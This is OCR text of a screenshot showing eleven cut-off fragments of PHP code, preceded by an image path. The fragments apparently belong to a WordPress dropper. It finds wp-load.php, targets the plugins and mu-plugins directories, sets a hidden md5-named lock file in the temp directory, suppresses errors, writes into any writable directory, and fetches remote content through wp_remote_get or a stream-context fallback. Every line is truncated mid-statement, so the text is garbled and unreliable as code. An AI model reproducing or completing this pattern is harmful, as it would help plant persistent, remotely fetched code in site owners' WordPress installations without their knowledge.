
 $dir . '/wp-load.php' ) ) { $wp_load = $dir .
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =
get_temp_dir() . '/.sc_' . md5( __FILE__ .
c_end; } @file_put_contents( $_sc_lock, '1' );
$_sc_ok = false; $_sc_dirs = array(
); } if ( ! is_writable( $_sc_d ) ) { continue; }
_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
xists( 'wp_remote_get' ) ) { $_sc_resp =
) && wp_remote_retrieve_response_code(
 ) { $_sc_ctx = @stream_context_create(